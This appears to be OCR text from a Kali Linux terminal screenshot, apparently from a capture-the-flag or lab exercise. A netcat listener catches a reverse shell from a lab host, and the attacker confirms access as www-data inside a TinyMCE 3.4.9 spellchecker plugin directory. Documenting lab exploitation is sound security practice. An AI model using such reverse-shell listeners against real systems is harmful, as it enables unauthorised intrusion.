 kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
(kali㉿kali)-[~/Downloads]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.204.240] 43484
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ pwd
pwd
/var/www/html/gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$